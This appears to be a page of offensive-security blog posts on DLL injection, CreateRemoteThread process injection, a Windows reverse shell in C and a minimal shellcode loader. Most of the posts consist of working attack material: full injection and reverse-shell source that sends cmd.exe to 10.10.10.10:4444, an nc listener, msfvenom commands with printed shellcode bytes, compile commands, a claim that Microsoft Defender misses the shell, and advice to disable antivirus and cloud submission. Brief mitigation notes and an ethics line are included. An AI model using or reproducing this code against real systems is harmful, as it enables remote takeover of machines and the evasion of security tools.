Understanding DLL Injection: Techniques and Implications
März 21, 2024 Lesezeit: 4 Minuten
In the realm of cybersecurity and malware development, adversaries are constantly seeking new and sophisticated methods to infiltrate systems and evade detection. One such technique that has long been used and remains relevant is DLL (Dynamic Link Library) Injection. In this blog post, we will explore the various techniques of DLL Injection, explain how they work, and discuss the implications for security professionals.
What is DLL Injection?
DLL Injection is a process whereby an external DLL file is injected into the address space of a running process. This allows additional code to be loaded and executed within the context of the target process. DLL Injection is utilized by both legitimate applications and malware to perform various tasks, such as bypassing security mechanisms, stealing data, or extending the functionality of an application.
Techniques of DLL Injection
There are various techniques of DLL Injection, including:
- LoadLibrary Injection: This technique involves calling the LoadLibrary function within the target process to load a malicious DLL into its address space.
- CreateRemoteThread Injection: This method involves creating a remote thread in the target process and specifying the entry point as a function within the malicious DLL.
- Reflective DLL Injection: Reflective DLL Injection is a more sophisticated technique that involves loading a DLL directly into memory without relying on the traditional Windows DLL loading mechanism.
- Hijacking DLL Search Order: Attackers can manipulate the DLL search order to force the target process to load a malicious DLL instead of the legitimate one.
Implications of DLL Injection
DLL Injection poses significant risks to system security and integrity. Some implications include:
- Bypassing Security Measures: Malware can use DLL Injection to bypass security mechanisms, such as antivirus software or application whitelisting.
- Privilege Escalation: DLL Injection can be leveraged to escalate privileges and gain elevated access to system resources.
- Data Theft: Attackers can use DLL Injection to intercept and steal sensitive data processed by the target application.
- Persistence: Malicious DLLs injected into system processes can maintain persistence, allowing attackers to maintain control over compromised systems
Mitigation Strategies
To mitigate the risks associated with DLL Injection, organizations and security professionals can implement the following strategies:
- Code Signing: Digitally signing DLLs can help verify their authenticity and integrity.
- Application Whitelisting: Limiting the execution of authorized applications can prevent the loading of malicious DLLs.
- Process Monitoring: Regularly monitoring system processes for suspicious behavior can help detect DLL Injection attempts.

Proof of Concept
We create a DLL with msfvenom:


We create a DLL loader with C:

You can get the source-code here:
https://github.com/ZERODETECTION/LABS/blob/5f44edc1c30fbeb8e3db84ef23dd2e483e371a7a/dll_injection.c

Conclusion
DLL Injection remains a prevalent and potent technique in the arsenal of adversaries, enabling stealthy and persistent attacks on target systems. By understanding the various techniques of DLL Injection and implementing appropriate mitigation strategies, security professionals can better defend against these threats. Stay vigilant, stay informed, and stay secure.
Exploring CreateRemoteThread Injection: A Powerful Technique in Malware Development
März 21, 2024 Lesezeit: 5 Minuten
In the realm of cybersecurity and malware development, attackers are constantly seeking new and sophisticated methods to infiltrate systems and evade detection. One such technique that has gained prominence is CreateRemoteThread Injection. In this blog post, we'll delve into the intricacies of this powerful injection method, exploring its functionality, use cases, and implications for cybersecurity professionals.
Understanding CreateRemoteThread Injection
CreateRemoteThread Injection is a technique used by malware developers to inject malicious code into a remote process running on a target system. This method leverages the Windows API function CreateRemoteThread, which allows a thread to be created in the address space of a different process. By utilizing this function, attackers can execute arbitrary code within the context of a legitimate process, thus bypassing security measures that may be in place.
How CreateRemoteThread Injection Works
The process of CreateRemoteThread Injection typically involves the following steps:
- Locating the target process: The attacker identifies a target process in which they want to inject the malicious code.
- Allocating memory: Memory is allocated within the target process to store the malicious code.
- Writing the code: The malicious code is written to the allocated memory space.
- Creating a remote thread: The CreateRemoteThread function is called to create a new thread within the target process, with the entry point set to the address of the malicious code.
- Execution: The newly created thread begins execution of the injected code within the target process.
Use Cases of CreateRemoteThread Injection
CreateRemoteThread Injection is commonly employed in various malicious activities, including:
- Process hollowing: Malware developers use CreateRemoteThread Injection to replace the legitimate code of a target process with malicious code.
- Code injection: Attackers inject malicious code into a legitimate process to perform stealthy operations, such as keylogging or data exfiltration.
- Evasion of security mechanisms: CreateRemoteThread Injection allows malware to evade detection by executing within the context of a trusted process, making it more difficult for security solutions to detect and mitigate the threat.
Mitigation Strategies
To defend against CreateRemoteThread Injection and similar injection techniques, cybersecurity professionals can implement the following mitigation strategies:
- Application whitelisting: Limiting the execution of unauthorized processes can help prevent malicious code from being injected into legitimate processes.
- Monitoring system calls: Monitoring and analyzing system calls can help detect suspicious activity indicative of code injection attempts.
- Patching vulnerabilities: Keeping systems and software up to date with the latest security patches can mitigate the risk of exploitation by malware leveraging injection techniques.
Code Example in C
#include "windows.h"

int main(int argc, char *argv[])
{
    --- INSERT SHELLCODE HERE ---

    HANDLE processHandle;
    HANDLE remoteThread;
    PVOID remoteBuffer;

    printf("Injecting to PID: %i", atoi(argv[1]));
    processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
    remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
    WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
    remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
    CloseHandle(processHandle);

    return 0;
}
|
Get the source-code here:
Compiling and Execution
After writing our code, we compile it using a C compiler like MinGW:
x86_64-w64-mingw32-gcc createremotethread.c -o crt.exe

To execute our program, we still need a target process. Let's just take the notepad.exe for example

Conclusion
CreateRemoteThread Injection represents a significant threat in the arsenal of malware developers, enabling stealthy and persistent attacks on target systems. By understanding the mechanics of this injection technique and implementing appropriate mitigation strategies, cybersecurity professionals can better defend against the risks posed by malicious code injection. Stay vigilant, stay informed, and stay secure.
A Simple Guide to Creating a Reverse Shell in C and Bypass MS Defender
März 21, 2024 Lesezeit: 4 Minuten
In this post, I'll show you how to create a simple reverse shell in C. A reverse shell is a useful tool in cybersecurity that allows an attacker to establish a connection to a target computer and open a shell to execute commands.
Step 1: Understanding the Basics
First, let's understand how a reverse shell works. Essentially, the reverse shell opens a network connection from a target computer to an attacker's computer and redirects input and output between the two computers. This allows the attacker to execute commands on the target computer as if they were directly on its shell.
Step 2: Creating the Basic Structure
To create our reverse shell, we need a basic structure in C. We'll create a socket connection and use the fork() and exec() functions to create a process and execute a shell. Here's an example code to get you started:
#include <stdio.h>
#include <winsock2.h>
#pragma comment(lib,"ws2_32")

WSADATA wsaData;
SOCKET Winsock;
struct sockaddr_in hax;
char ip_addr[16] = "10.10.10.10";
char port[6] = "4444";

STARTUPINFO ini_processo;

PROCESS_INFORMATION processo_info;

int main()
{
    WSAStartup(MAKEWORD(2, 2), &wsaData);
    Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);

    struct hostent *host;
    host = gethostbyname(ip_addr);
    strcpy_s(ip_addr, 16, inet_ntoa(*((struct in_addr *)host->h_addr)));

    hax.sin_family = AF_INET;
    hax.sin_port = htons(atoi(port));
    hax.sin_addr.s_addr = inet_addr(ip_addr);

    WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);

    memset(&ini_processo, 0, sizeof(ini_processo));
    ini_processo.cb = sizeof(ini_processo);
    ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
    ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;

    TCHAR cmd[255] = TEXT("cmd.exe");

    CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);

    return 0;
}
|
You can get the source-code here:
https://github.com/ZERODETECTION/LABS/blob/7b7edf01bbbd1ad1156640eea200eab2055fb69e/reverse_shell.c
Step 3: Compile and Run the Code
After writing our code, we compile it using a C compiler like MinGW:
x86_64-w64-mingw32-gcc reverse_shell.c -o reverse_shell.exe -lws2_32
Then, we can run our reverse shell on our windows box, do not forget to start a listener on the kali box:
KALI$ nc -lnvp 4444


Even though the reverse shell is really quite rudimentary, Microsoft Defender does not detect it.
Conclusion
Congratulations! You've successfully created a reverse shell in C running on Windows. This is just a basic example, and there are many ways to improve and customize it. Remember, reverse shells should only be used for legal and ethical purposes, such as testing the security of your own network.
Minimal Shellcode Loader in C: A Step-by-Step Guide
März 20, 2024 Lesezeit: 11 Minuten
In the domain of cybersecurity, shellcode loaders serve as critical components for executing arbitrary code within compromised systems. This guide aims to provide a step-by-step tutorial on creating a minimal shellcode loader using the C programming language. By understanding the concepts presented here, you'll gain insights into low-level system interactions and enhance your skills in offensive and defensive security practices.
Requirements
We are using Kali Linux to create the shellcode and to compile the final loader. With the use of the MinGW cross-compiler we can create a windows executeable even under Linux.
Get Kali:
https://www.kali.org/get-kali/#kali-platforms
Get a Windows VM:
https://developer.microsoft.com/en-us/windows/downloads/virtual-machines/
Install MinGW on Kali:
sudo apt-get install build-essential mingw-w64 binutils-mingw-w64 g++-mingw-w64
Step 1: Create Shellcode
Shellcode is a small segment of machine code typically written in assembly language. It's designed to be injected into a vulnerable process, enabling attackers to execute arbitrary commands or payloads within the context of the compromised system. Understanding the structure and functionality of shellcode is crucial for developing an effective loader.
We generate a basic messagebox shellcode using the Metasploit Framework and the tool msfvenom. We could just as easily use a reverse shell or other shellcode. For a functional test, however, a message box is more convenient.
msfvenom -p windows/x64/messagebox TEXT=zerodetection TITLE=zerodetection -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 322 bytes
Final size of c file: 1381 bytes
unsigned char buf[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x3e\x48"
"\x8d\x8d\x2a\x01\x00\x00\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x0e\x01\x00"
"\x00\x3e\x4c\x8d\x85\x1c\x01\x00\x00\x48\x31\xc9\x41\xba"
"\x45\x83\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2"
"\x56\xff\xd5\x7a\x65\x72\x6f\x64\x65\x74\x65\x63\x74\x69"
"\x6f\x6e\x00\x7a\x65\x72\x6f\x64\x65\x74\x65\x63\x74\x69"
"\x6f\x6e\x00\x75\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00";
Please note that depending on the Metasploit version, there may be issues with the messagebox shellcode. In older versions, it is assumed that the process has loaded the user32.dll, and the messagebox will not be executed otherwise. It's best to update the Metasploit Framework to the latest version, then everything should work correctly.
Step 2: Designing the Loader
The primary goal of our shellcode loader is to inject the shellcode into the memory of a process and execute it. In this step, we'll outline the design principles for our minimal loader, emphasizing simplicity, efficiency, and compatibility with the C programming language. We'll explore techniques such as process creation, memory allocation, and code injection to achieve our objectives.
There are multiple ways to achieve this goal. In this post, we start with the simplest ones.
VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
This function is likely from the Windows API. It's used to allocate memory with specific permissions. Here, it's allocating memory for the shellcode to be executed. The parameters are: 0: This is the address where the allocation should start. In this case, 0 means let the system decide. sizeof shellcode: The size of the memory to allocate. shellcode appears to be some predefined array or pointer containing machine code instructions. MEM_COMMIT: This flag indicates that the memory should be committed (allocated). PAGE_EXECUTE_READWRITE: This flag indicates the protection level for the memory. It allows the memory to be both readable and writable, but importantly, it also allows it to be executed as code.
memcpy(exec, shellcode, sizeof shellcode);
This line copies the contents of the shellcode array to the memory allocated by VirtualAlloc. It ensures that the machine code instructions in shellcode are now in the executable memory allocated in the previous step.
((void(*)())exec)();
This line is casting the exec pointer to a function pointer of type void(*)() (a function that takes no arguments and returns void, and then immediately calling that function. This effectively treats the memory allocated and filled with shellcode as a function and executes it.
It is important to mention at this point that in the example, we do not leave the original process. This can play a positive role in detection. Many antivirus products or EDR systems (Endpoint Detection and Response) often find it suspicious when a process accesses another.
Step 3: Implementing the Loader in C
With a clear design strategy in mind, we'll proceed to implement our minimal shellcode loader using the C programming language. This step involves writing code to create a new process, allocate memory within the process address space, and inject the shellcode into the allocated memory. We'll leverage system calls and library functions provided by the operating system to accomplish these tasks efficiently.
#include "windows.h"
int main()
{
|
Get the full source-code here:
https://github.com/ZERODETECTION/LABS/blob/2a8677b66c2acf5f3e67a97a6f9f26cbf9be5651/shell.c
After inserting the shellcode, we can compile our loader:
x86_64-w64-mingw32-gcc shell.c -o shell.exe
Step 4: Testing and Debugging
Testing and debugging are critical phases in the development of any software, including shellcode loaders.
Since we are not using any encryption or obfuscation and are using the shellcode directly from MSFVenom, the likelihood of an antivirus scanner detecting the code as malicious is very high. To test the execution, I recommend temporarily disabling the antivirus scanner or creating an exception.
Furthermore, it is advisable to disable cloud submission in antivirus scanners altogether, as otherwise, the executable will be uploaded and analyzed via sandboxing. This leads to an immediate detection of the code, resulting in it being blacklisted in the short term.

To transfer the shell.exe to our target windows box we utilize a python webserver:
python3 -m http.server
Now we go to our windows box, start a command prompt, download our shell.exe to the system and execute it:

It is important to ensure that the shellcode used matches the architecture of the process. Since we are staying within our own process in this example, it must be an x64 process, as indicated in the example. Otherwise, the execution will fail and the process will crash.
Step 5: Enhancements and Further Exploration
While our focus has been on creating a minimal shellcode loader in C, there's ample opportunity for enhancements and further exploration. We'll discuss advanced techniques and additional features that can be integrated into the loader to enhance its capabilities and stealthiness. This step serves as a starting point for continued experimentation and learning in the field of cybersecurity.
Let's briefly analyze what's not so optimal with our code. Firstly, we're not using any encryption or obfuscation of the shellcode, making it easily discoverable. Secondly, we're using functions that are well-known for executing shellcode. Thirdly, we're allocating an executable memory region, which is very conspicuous.
There are various other indicators that we haven't considered yet, such as the compiler, the compile time, the resource section, and other points that could impact detection.
Conclusion
In conclusion, the development of a minimal shellcode loader in C provides valuable insights into system-level programming and cybersecurity. By following this step-by-step guide, readers can gain a deeper understanding of shellcode execution techniques and strengthen their proficiency in offensive and defensive security practices. With the knowledge acquired from this tutorial, you'll be better equipped to navigate the complexities of modern cybersecurity threats and contribute to the development of robust security solutions.
Welcome to our blog
März 20, 2024 Lesezeit: ~1 Minute
Welcome to our blog, where we delve into the intricate world of offensive coding, exploit development, and the execution of shellcode implants.
Embark on a journey with us as we navigate the depths of cybersecurity, exploring the intricacies of crafting code designed to penetrate and manipulate systems. From the inception of exploits to the execution of sophisticated shellcode, we're here to dissect and analyze the techniques behind the scenes.
Whether you're a seasoned hacker honing your skills or a curious novice delving into the realm of cybersecurity, our blog promises to offer insights, tutorials, and discussions that will broaden your understanding and expertise in offensive coding.
Join us as we unravel the complexities of exploit development and delve into the world of shellcode execution. Welcome aboard!
Regards,
Zerodetection Team